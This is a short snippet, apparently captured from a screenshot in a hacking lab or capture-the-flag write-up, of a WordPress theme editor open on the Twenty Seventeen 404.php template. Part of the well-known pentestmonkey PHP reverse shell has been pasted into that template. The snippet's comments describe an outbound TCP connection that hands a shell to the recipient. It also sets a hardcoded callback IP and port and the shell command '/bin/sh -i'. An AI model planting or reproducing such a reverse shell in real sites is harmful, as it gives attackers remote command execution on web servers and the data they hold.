 Edit Themes
Twenty Seventeen: 404 Template (404.php)
Selected file content:
31 //
32 // Description
33 // -----------
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.9.150.161';  // CHANGE THIS
50 $port = 4444;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57